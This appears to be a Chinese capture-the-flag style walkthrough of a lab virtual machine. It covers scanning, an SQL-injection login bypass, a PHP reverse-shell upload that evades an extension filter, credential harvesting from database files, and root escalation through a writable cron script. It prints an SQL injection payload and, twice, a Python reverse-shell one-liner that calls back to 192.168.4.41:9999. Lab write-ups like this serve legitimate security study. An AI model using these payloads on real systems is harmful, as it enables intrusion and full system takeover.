目录

一 环境异常处理

(一)nat设置无法正常获取地址





1 单用户模式进入命令行

启动时按键e进入配置,将ro更改为rw single init=/bin/bash,更改完成ctrl+x保存重启进入命令行

*2 passwd更改*

为方便配置管理环境,更改环境口令,#passwd可修改口令

3 修改网络配置文件

#vi /etc/network/interfaces修改网络配置,将enp0s3更改为ens33保存重启即可

二 环境测试

(一)信息收集



1 端口服务

1.1环境地址发现

1.2全端口快速扫描

1.3存活端口详细扫描

端口服务探测开放22和80端口



2 目录扫描

2.1 目录爆破

对80端口进行目录爆破,这里需要使用大字典

#dirb http://192.168.4.47 /usr/share/wordlists/dirb/big.txt

发现masteradmin目录uploads等,其中uploads无权限访问。

2.2 子目录爆破



对masteradmin子目录进行扫描探测,重点查找php结尾目录

#dirb http://192.168.4.47/masteradmin/ -X .php,.html

发现login.php

(二)****漏洞测试

1 SQL注入万能密码绕过



访问masteradmin/login.php是一个登录页面,使用万能密码成功登录

登录成功是一个文件上传界面。

2 文件上传getshell



使用kali自带的php_reverse_shell,上传发现后缀有ceng限制。



尝试上传.php.ceng文件成功,并解析成功,反弹shell

(三)****提权

1 python脚本提权

1.1 信息收集

Getshell之后进行信息收集,尝试suid/cron等等提权无果,cengover具有bash,初步思路想办法先su到cengover用户。



1.2 mysql登录凭证发现

之前目录扫描发现db.php,在/var/www/html/admin下拿到源码并拿到mysql登录凭证



1.3 cengover用户登录凭证发现



登录mysql,收集到cengover用户凭证



1.4 pspy to find hidden cronjobs and processes



切换到cengover用户尝试使用常规sudo,suid,cap等等提权均无果,上传pspy监控隐藏进程发现/opt/md5check.py每隔一段时间会以root权限运行,并且cengover可写。

1.5 python反弹shell

将python_Reverse Shell 写入脚本,启动监听成功拿到root。

#import pty;import socket,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.4.41",9999));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn("/bin/bash")

三 环境知识点

(一)二级目录发现登录页面

#dirb http://192.168.4.47/masteradmin/ -X .php,.html

(二)SQL注入万能密码绕过登录

11' or '1'='1' #

(三)python脚本反弹shell

#import pty;import socket,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.4.41",9999));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn("/bin/bash")

版权归原作者 Revenge_scan 所有, 如有侵权,请联系我们删除。